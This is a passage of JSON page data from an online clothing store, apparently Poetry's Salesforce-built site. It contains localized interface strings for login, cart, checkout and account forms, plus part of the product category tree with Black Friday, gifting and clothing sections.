(Ireland)"}],"locale_text.message.en-IN":[{"type":0,"value":"English (India)"}],"locale_text.message.en-NZ":[{"type":0,"value":"English (New Zealand)"}],"locale_text.message.en-US":[{"type":0,"value":"English (United States)"}],"locale_text.message.en-ZA":[{"type":0,"value":"English (South Africa)"}],"locale_text.message.es-AR":[{"type":0,"value":"Spanish (Argentina)"}],"locale_text.message.es-CL":[{"type":0,"value":"Spanish (Chile)"}],"locale_text.message.es-CO":[{"type":0,"value":"Spanish (Columbia)"}],"locale_text.message.es-ES":[{"type":0,"value":"Spanish (Spain)"}],"locale_text.message.es-MX":[{"type":0,"value":"Spanish (Mexico)"}],"locale_text.message.es-US":[{"type":0,"value":"Spanish (United States)"}],"locale_text.message.fi-FI":[{"type":0,"value":"Finnish (Finland)"}],"locale_text.message.fr-BE":[{"type":0,"value":"French (Belgium)"}],"locale_text.message.fr-CA":[{"type":0,"value":"French (Canada)"}],"locale_text.message.fr-CH":[{"type":0,"value":"French (Switzerland)"}],"locale_text.message.fr-FR":[{"type":0,"value":"French (France)"}],"locale_text.message.he-IL":[{"type":0,"value":"Hebrew (Israel)"}],"locale_text.message.hi-IN":[{"type":0,"value":"Hindi (India)"}],"locale_text.message.hu-HU":[{"type":0,"value":"Hungarian (Hungary)"}],"locale_text.message.id-ID":[{"type":0,"value":"Indonesian (Indonesia)"}],"locale_text.message.it-CH":[{"type":0,"value":"Italian (Switzerland)"}],"locale_text.message.it-IT":[{"type":0,"value":"Italian (Italy)"}],"locale_text.message.ja-JP":[{"type":0,"value":"Japanese (Japan)"}],"locale_text.message.ko-KR":[{"type":0,"value":"Korean (Republic of Korea)"}],"locale_text.message.nl-BE":[{"type":0,"value":"Dutch (Belgium)"}],"locale_text.message.nl-NL":[{"type":0,"value":"Dutch (The Netherlands)"}],"locale_text.message.no-NO":[{"type":0,"value":"Norwegian (Norway)"}],"locale_text.message.pl-PL":[{"type":0,"value":"Polish (Poland)"}],"locale_text.message.pt-BR":[{"type":0,"value":"Portuguese (Brazil)"}],"locale_text.message.pt-PT":[{"type":0,"value":"Portuguese (Portugal)"}],"locale_text.message.ro-RO":[{"type":0,"value":"Romanian (Romania)"}],"locale_text.message.ru-RU":[{"type":0,"value":"Russian (Russian Federation)"}],"locale_text.message.sk-SK":[{"type":0,"value":"Slovak (Slovakia)"}],"locale_text.message.sv-SE":[{"type":0,"value":"Swedish (Sweden)"}],"locale_text.message.ta-IN":[{"type":0,"value":"Tamil (India)"}],"locale_text.message.ta-LK":[{"type":0,"value":"Tamil (Sri Lanka)"}],"locale_text.message.th-TH":[{"type":0,"value":"Thai (Thailand)"}],"locale_text.message.tr-TR":[{"type":0,"value":"Turkish (Turkey)"}],"locale_text.message.zh-CN":[{"type":0,"value":"Chinese (China)"}],"locale_text.message.zh-HK":[{"type":0,"value":"Chinese (Hong Kong)"}],"locale_text.message.zh-TW":[{"type":0,"value":"Chinese (Taiwan)"}],"login_form.action.create_account":[{"type":0,"value":"Create account"}],"login_form.button.sign_in":[{"type":0,"value":"Sign In"}],"login_form.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"login_form.message.dont_have_account":[{"type":0,"value":"Don't have an account?"}],"login_form.message.welcome_back":[{"type":0,"value":"Welcome Back"}],"login_page.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"offline_banner.description.browsing_offline_mode":[{"type":0,"value":"You're currently browsing in offline mode"}],"order_summary.action.remove_promo":[{"type":0,"value":"Remove"}],"order_summary.cart_items.action.num_of_items_in_cart":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"},{"type":0,"value":" in cart"}],"order_summary.cart_items.link.edit_cart":[{"type":0,"value":"Edit cart"}],"order_summary.heading.order_summary":[{"type":0,"value":"Order Summary"}],"order_summary.label.bagtotal":[{"type":0,"value":"Bag total"}],"order_summary.label.estimated_total":[{"type":0,"value":"Estimated Total"}],"order_summary.label.free":[{"type":0,"value":"Free"}],"order_summary.label.order_total":[{"type":0,"value":"Total including VAT"}],"order_summary.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"order_summary.label.promotions_applied":[{"type":0,"value":"Promotions applied"}],"order_summary.label.shipping":[{"type":0,"value":"Estimated delivery fee"}],"order_summary.label.subtotal":[{"type":0,"value":"Subtotal"}],"order_summary.label.tax":[{"type":0,"value":"Tax"}],"order_summary.label.total_order_discount":[{"type":0,"value":"Discount Applied"}],"page_not_found.action.go_back":[{"type":0,"value":"Back to previous page"}],"page_not_found.link.homepage":[{"type":0,"value":"Go to home page"}],"page_not_found.message.suggestion_to_try":[{"type":0,"value":"Please try retyping the address, going back to the previous page, or going to the home page."}],"page_not_found.title.page_cant_be_found":[{"type":0,"value":"The page you're looking for can't be found."}],"pagination.field.num_of_pages":[{"type":0,"value":"of "},{"type":1,"value":"numOfPages"}],"pagination.link.next":[{"type":0,"value":"Next"}],"pagination.link.prev":[{"type":0,"value":"Prev"}],"password_card.info.password_updated":[{"type":0,"value":"Password updated"}],"password_card.label.password":[{"type":0,"value":"Password"}],"password_card.title.password":[{"type":0,"value":"Password"}],"password_requirements.error.eight_letter_minimum":[{"type":0,"value":"8 characters"}],"password_requirements.error.one_lowercase_letter":[{"type":0,"value":"One lowercase character [a-z]"}],"password_requirements.error.one_number":[{"type":0,"value":"One number [0-9]"}],"password_requirements.error.one_special_character":[{"type":0,"value":"1 special character (example: , S ! % #)"}],"password_requirements.error.one_uppercase_letter":[{"type":0,"value":"One uppercase character [A-Z]"}],"payment_selection.button.save_and_continue":[{"type":0,"value":"Save & Continue"}],"payment_selection.heading.add_new_card":[{"type":0,"value":"Add New Card"}],"payment_selection.heading.credit_card":[{"type":0,"value":"Credit Card"}],"payment_selection.message.select_payment_method":[{"type":0,"value":"Please select a payment method."}],"payment_selection.tooltip.secure_payment":[{"type":0,"value":"This is a secure SSL encrypted payment."}],"price_per_item.label.each":[{"type":0,"value":"ea"}],"product_detail.accordion.button.product_detail":[{"type":0,"value":"Product Detail"}],"product_detail.accordion.button.questions":[{"type":0,"value":"Questions"}],"product_detail.accordion.button.reviews":[{"type":0,"value":"Reviews"}],"product_detail.accordion.button.size_fit":[{"type":0,"value":"Size & Fit"}],"product_detail.accordion.message.coming_soon":[{"type":0,"value":"Coming Soon"}],"product_detail.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_detail.recommended_products.title.complete_set":[{"type":0,"value":"Complete the Set"}],"product_detail.recommended_products.title.might_also_like":[{"type":0,"value":"You might also like"}],"product_detail.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"product_item.label.quantity":[{"type":0,"value":"Quantity:"}],"product_list.button.filter":[{"type":0,"value":"Filter"}],"product_list.button.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_list.drawer.all_categories":[{"type":0,"value":"All Categories"}],"product_list.drawer.field.placeholder.search":[{"type":0,"value":"Search"}],"product_list.drawer.field.placeholder.search_brands":[{"type":0,"value":"Search brands"}],"product_list.drawer.title.sort_by":[{"type":0,"value":"Sort By"}],"product_list.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_list.modal.button.clear_filters":[{"type":0,"value":"Clear Filters"}],"product_list.modal.button.sort_items":[{"type":0,"value":"Sort Results"}],"product_list.modal.button.view_items":[{"type":0,"value":"View "},{"type":1,"value":"prroductCount"},{"type":0,"value":" Results"}],"product_list.modal.title.filter":[{"type":0,"value":"Filter By"}],"product_list.refinement_bar.button.sort":[{"type":0,"value":"Sort"}],"product_list.refinement_bar.products_count":[{"type":1,"value":"products_number"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Product"}]},"other":{"value":[{"type":0,"value":"Products"}]}},"pluralType":"cardinal","type":6,"value":"products_number"}],"product_list.select.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_tile.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"product_tile.label.rental_buy_for":[{"type":0,"value":"Buy for"}],"product_tile.label.rental_rent_for":[{"type":0,"value":"Rent for"}],"product_view.button.add_to_cart":[{"type":0,"value":"Add to Bag"}],"product_view.button.add_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"product_view.button.outOfStock":[{"type":0,"value":"Out Of Stock"}],"product_view.button.preorder":[{"type":0,"value":"Pre-Order"}],"product_view.button.rental_product":[{"type":0,"value":"Rent from Style Rotate"}],"product_view.button.update":[{"type":0,"value":"Update"}],"product_view.label.quantity":[{"type":0,"value":"Quantity"}],"product_view.link.full_details":[{"type":0,"value":"See full details"}],"profile_card.info.profile_updated":[{"type":0,"value":"Profile updated"}],"profile_card.label.email":[{"type":0,"value":"Email"}],"profile_card.label.full_name":[{"type":0,"value":"Full Name"}],"profile_card.label.phone":[{"type":0,"value":"Phone Number"}],"profile_card.message.not_provided":[{"type":0,"value":"Not provided"}],"profile_card.title.my_profile":[{"type":0,"value":"My Profile"}],"promo_code_fields.button.apply":[{"type":0,"value":"Apply"}],"promo_popover.heading.promo_applied":[{"type":0,"value":"Promotions Applied"}],"promocode.accordion.button.have_promocode":[{"type":0,"value":"Do you have a promo code?"}],"recent_searches.action.clear_searches":[{"type":0,"value":"Clear recent searches"}],"recent_searches.heading.recent_searches":[{"type":0,"value":"Recent Searches"}],"recommended_products.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"register_form.action.sign_in":[{"type":0,"value":"Sign in"}],"register_form.button.create_account":[{"type":0,"value":"Create Account"}],"register_form.heading.lets_get_started":[{"type":0,"value":"Let's get started!"}],"register_form.message.agree_to_policy_terms":[{"type":0,"value":"By creating an account, you agree to Salesforce "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"policy"},{"type":0,"value":" and "},{"children":[{"type":0,"value":"Terms & Conditions"}],"type":8,"value":"terms"}],"register_form.message.already_have_account":[{"type":0,"value":"Already have an account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"categories":[{"description":"Shop Poetry","id":"black-friday-shop-poetry","name":"Shop Poetry","onlineSubCategoriesCount":4,"parentCategoryId":"black-friday","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"black-friday","name":"Black Friday"},{"id":"black-friday-shop-poetry","name":"Shop Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Shop Poetry of Living","id":"black-friday-shop-poetry-of-living","name":"Shop Poetry of Living","onlineSubCategoriesCount":3,"parentCategoryId":"black-friday","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"black-friday","name":"Black Friday"},{"id":"black-friday-shop-poetry-of-living","name":"Shop Poetry of Living"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Black Friday","id":"black-friday","name":"Black Friday","onlineSubCategoriesCount":2,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"black-friday","name":"Black Friday"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Perfect Gifts at Perfect Prices","id":"gift-shop-by-price","name":"Shop by Price","onlineSubCategoriesCount":5,"parentCategoryId":"gift-shop","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"gift-shop","name":"Festive Gifting"},{"id":"gift-shop-by-price","name":"Shop by Price"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gifting Made Simple","id":"gift-shop-made-simple","name":"Gifting Made Simple","onlineSubCategoriesCount":4,"parentCategoryId":"gift-shop","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"gift-shop","name":"Festive Gifting"},{"id":"gift-shop-made-simple","name":"Gifting Made Simple"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Occasions","id":"gift-shop-occasions","name":"Occasions","onlineSubCategoriesCount":2,"parentCategoryId":"gift-shop","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"gift-shop","name":"Festive Gifting"},{"id":"gift-shop-occasions","name":"Occasions"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Festive Gifting","id":"gift-shop","name":"Festive Gifting","onlineSubCategoriesCount":3,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"gift-shop","name":"Festive Gifting"}],"c_categoryMenuHighlight":"imageHighlight","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-poetry\u002Fdefault\u002Fdw5b60bf95\u002Ffestive-character-gif-pink.gif","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New In Clothing, Accessories & Shoes","id":"new","name":"New In","onlineSubCategoriesCount":0,"pageTitle":"New In","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-black-friday-25","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Dresses & Jumpsuits","id":"clothing-dresses","name":"Dresses & Jumpsuits","onlineSubCategoriesCount":4,"parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-dresses","name":"Dresses & Jumpsuits"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-black-friday-25","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-dresses","c_turntoEnableCCPinboardTeaser":false},{"description":"Swim & Cover-Ups","id":"clothing-swim","name":"Swim & Cover-Ups","onlineSubCategoriesCount":2,"pageDescription":"Make a splash with our selection of swimwear online. With flattering silhouettes, this collection is made for every woman.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-swim","name":"Swim & Cover-Ups"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tops","id":"clothing-tops","name":"Tops","onlineSubCategoriesCount":3,"pageDescription":"Shop our range of tops & tees online. Refresh your wardrobe with pure cotton tees, uniquely printed blouses and cosy knits.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-tops","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-tops","c_turntoEnableCCPinboardTeaser":false},{"description":"Bottoms","id":"clothing-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"pageDescription":"Refresh your wardrobe with the latest in women's bottoms when you shop at Poetry. From joggers to tapered trousers to denims, shop your faves online.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-bottoms","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-bottoms","c_turntoEnableCCPinboardTeaser":false},{"description":"Jackets & Coats","id":"clothing-jackets","name":"Jackets & Coats","onlineSubCategoriesCount":5,"pageDescription":"Layer in style with Poetry's collection of women's jackets, coats, puffers & more. Shop now and get geared up for winter.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-jackets","name":"Jackets & 